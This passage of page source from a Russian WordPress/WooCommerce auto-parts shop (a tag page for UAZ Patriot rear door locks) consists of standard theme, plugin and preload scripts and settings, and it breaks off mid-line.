		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/avtozapchastyuaz.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0422\u043e\u0432\u0430\u0440\u044b \u0441 \u043c\u0435\u0442\u043a\u043e\u0439 &amp;ldquo;\u0417\u0430\u043c\u043a\u0438 \u0437\u0430\u0434\u043d\u0435\u0439 \u0434\u0432\u0435\u0440\u0438 \u0423\u0410\u0417 \u041f\u0430\u0442\u0440\u0438\u043e\u0442&amp;rdquo;","@id":"https:\/\/avtozapchastyuaz.ru\/product-tag\/zamok-zadnej-dveri-uaz-patriot\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>


<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-696d9d91d4055 a {border-color:rgba(88, 88, 88,1);}#wd-696d9d91d4055 a:hover {border-color:;}
#wd-6376f5a24d070 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2Mzc2ZjVhMjRkMDcwIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
#wd-64b87652e459f .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NGI4NzY1MmU0NTlmIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozapchastyuaz.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=1.7.0' id='alg-wc-custom-payment-gateways-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.0' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.0' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.0' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/author-sitemap.xml|\/author-sitemap.xml\/|\/cart\/|\/category-sitemap.xml|\/category-sitemap.xml\/|\/checkout\/|\/istorija-prosmotrov\/|\/oformlenie-zakaza\/|\/order-received\/|\/page-sitemap.xml|\/page-sitemap.xml\/|\/poll-sitemap.xml|\/poll-sitemap.xml\/|\/post-sitemap.xml|\/post-sitemap.xml\/|\/product_cat-sitemap.xml|\/product_cat-sitemap.xml\/|\/product_tag-sitemap1.xml|\/product_tag-sitemap1.xml\/|\/product_tag-sitemap2.xml|\/product_tag-sitemap2.xml\/|\/product-sitemap1.xml|\/product-sitemap1.xml\/|\/product-sitemap10.xml|\/product-sitemap10.xml\/|\/product-sitemap11.xml|\/product-sitemap11.xml\/|\/product-sitemap12.xml|\/product-sitemap12.xml\/|\/product-sitemap13.xml|\/product-sitemap13.xml\/|\/product-sitemap2.xml|\/product-sitemap2.xml\/|\/product-sitemap3.xml|\/product-sitemap3.xml\/|\/product-sitemap4.xml|\/product-sitemap4.xml\/|\/product-sitemap5.xml|\/product-sitemap5.xml\/|\/product-sitemap6.xml|\/product-sitemap6.xml\/|\/product-sitemap7.xml|\/product-sitemap7.xml\/|\/product-sitemap8.xml|\/product-sitemap8.xml\/|\/product-sitemap9.xml|\/product-sitemap9.xml\/|\/spisok-zhelanij\/|\/sravnit\/|\/otzyvy\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/oformlenie-zakaza\/|\/cart\/|\/lichnyj-kabinet\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/avto_ul\/|\/wp-admin\/|\/logout\/|\/avto_ul\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/avtozapchastyuaz.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wrvp-frontend-js-extra'>
/* <![CDATA[ */
var ywrvp = {"ajaxurl":"https:\/\/avtozapchastyuaz.ru\/recently-viewed-products\/","products_selector":".products","slider_n_columns_breakpoint_480":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/yith-wrvp-frontend.min.js?ver=2.0.2' id='yith-wrvp-frontend-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/slick.min.js?ver=2.0.2' id='slick-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/uploads/maskedinput/jquery.maskedinput.min.js?ver=1.1' id='masked-input-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>window.addEventListener('DOMContentLoaded', function() {
var fb_timeout,fb_opts={"closeBtn":true,"margin":20,"fitToView":false,"keys":{"close":null}},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox').attr('data-fancybox-group','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"openEffect":"elastic","openEasing":"linear","closeEffect":"elastic","closeEasing":"linear","closeClick":true,"arrows":true,"mouseWheel":false,"autoPlay":false,"helpers":{"title":{"type":"over"}},"beforeShow":function(){var alt=this.element.find('img').attr('alt');this.inner.find('img').attr('alt',alt);this.title=this.title||alt;},"keys":{"next":null,"prev":null},"loop":false}));
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"inline","autoSize":true,"scrolling":"no","openEasing":"linear","closeEasing":"linear","closeClick":true,"helpers":{"title":null}}));};

var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
});</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8dc1110e5c6f7ff37dd7f9edb05b4618","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0412 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d.","countdown_hours":"\u0447.","countdown_mins":"\u043c\u0438\u043d.","countdown_sec":"\u0441\u0435\u043a.","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","ajaxurl":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (ESC)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin it","tweet":"\u0422\u0432\u0438\u0442","download_image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u0435. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 1 \u041c\u0411.","comment_images_count_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0434\u043e 3 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u043e\u0442\u0437\u044b\u0432\u0443.","comment_images_upload_mimes_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/avtozapchastyuaz.ru\/","shop_url":"https:\/\/avtozapchastyuaz.ru","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-page-title-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-categories-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-add-to-cart-popup-css":"https:\/\/avtozapchastyu